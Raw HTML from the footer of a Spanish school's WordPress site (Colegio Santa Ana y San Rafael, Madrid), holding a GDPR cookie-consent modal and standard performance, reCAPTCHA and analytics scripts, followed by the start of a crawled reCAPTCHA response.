<a href="https://sso2.educamos.com/Autenticacion/Acceder?ReturnUrl=%2Fissue%2Fwsfed%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fsasr.educamos.com%252f%26wctx%3Drm%253d0%2526id%253dpassive%2526ru%253d%25252f%26wct%3D2019-06-09T11%253a50%253a56Z" target="_blank" rel="noopener">Educamos</a><br />
<a href="https://colegiosmarianistas.com/trabaja-con-nosotros/" target="_blank" rel="noopener">¿Quieres trabajar con nosotros?</a></p>
</div>
		<div style="clear:both;"></div></section><section id="text-12" class="fusion-footer-widget-column widget widget_text" style="border-color: #FFFFFF;">			<div class="textwidget"><p><a href="http://www.comunidad.madrid/servicios/educacion/madrid-comunidad-bilingue" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-15586 size-full" src="http://sasr.es/wp-content/uploads/2019/06/LIG_COLEGIOSBILINGUESMADRID.png" alt="" width="207" height="107" srcset="https://sasr.es/wp-content/uploads/2019/06/LIG_COLEGIOSBILINGUESMADRID-200x103.png 200w, https://sasr.es/wp-content/uploads/2019/06/LIG_COLEGIOSBILINGUESMADRID.png 207w" sizes="(max-width: 207px) 100vw, 207px" /></a></p>
</div>
		<div style="clear:both;"></div></section><section id="text-22" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-15585" src="http://sasr.es/wp-content/uploads/2019/06/LIG_COMUNIDADDEMADRID.png" alt="" width="207" height="60" srcset="https://sasr.es/wp-content/uploads/2019/06/LIG_COMUNIDADDEMADRID-200x58.png 200w, https://sasr.es/wp-content/uploads/2019/06/LIG_COMUNIDADDEMADRID.png 207w" sizes="(max-width: 207px) 100vw, 207px" /></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		©<script type="text/javascript">var anno = new Date(); document.write(anno.getFullYear());</script> SASR | <a href="https://sasr.es/aviso-legal”">Aviso Legal</a>  | <a href="https://sasr.es/politica-de-privacidad”">Política Privacidad</a>  | <a href="https://sasr.es/uso-de-cookies/”">Info Cookies</a>  | Código Centro 28006378	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Colegio-Santa-Ana-y-San-Rafael-119210645099470?_rdr=p" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/colegioSASR?ref_src=twsrc%5Etfw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/colegiosasr/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies técnicas y de analítica web para ofrecerte la mejor experiencia en nuestra web. Puedes aprender más sobre qué cookies utilizamos o configurarlas haciendo clic en el botón 'Ajustes'.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar todas" >Aceptar todas</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar cookies :(">Rechazar cookies :(</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script data-minify="1" type="text/javascript" src="https://sasr.es/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=1767957308" id="tec-user-agent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://sasr.es","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeMc8sZAAAAAFyBg8X4-SfiKJARdZ4plexH3qAn" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sasr.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeMc8sZAAAAAFyBg8X4-SfiKJARdZ4plexH3qAn",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://sasr.es/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767957308" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://sasr.es/wp-admin/admin-ajax.php","post_id":"6379","plugin_dir":"https://sasr.es/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=UA-20219022-10\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-20219022-10');\\r\\n\u003C\\/script\u003E\\r\\n\u003C!-- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-71MMTMDP6B\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-71MMTMDP6B');\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b51236e486"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sasr.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sasr.es/wp-content/uploads/fusion-scripts/6cb23062f1ffc191367a82a2c10269d5.min.js" id="fusion-scripts-js" data-rocket-defer defer></script>

    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de analítica">
		<span class="gdpr-nav-tab-title">Cookies de analítica</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Resumen de privacidad</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://sasr.es/wp-content/uploads/2019/06/L-01.png" alt=""   width="207"  height="60"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>Nuestra web utiliza <em>cookies </em>para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web, proteger a la web de ataques o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes encontrar más información en nuestra <a href="https://sasr.es/politica-de-privacidad/">política de privacidad</a> y en nuestra <a href="https://sasr.es/uso-de-cookies/">política de cookies</a></p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
<p>Estas cookies son:</p>
<ul>
<li>Sesión de usuario</li>
<li>Seguridad</li>
<li>Aceptación de cookies</li>
</ul>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
  <div id="third_party_cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookies de analítica</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Permitir que esta cookie esté activa nos proporciona información anónima acerca de vuestros hábitos de navegación y nos ayuda a mejorar la web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de analítica" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
				
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://sasr.es/uso-de-cookies/" target="_blank">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://sasr.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section data-rocket-location-hash="157e9a30a1c28b9f50b0337400f5c3f8" class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sasr.es\/wp-admin\/admin-ajax.php","nonce":"eae762a128","url":"https:\/\/sasr.es\/2015\/06\/15\/concurso-de-fotografia-matematica","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://sasr.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMc8sZAAAAAFyBg8X4-SfiKJARdZ4plexH3qAn&co=aHR0cHM6Ly9zYXNyLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vyinuuef2eqx
body_size: 49649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
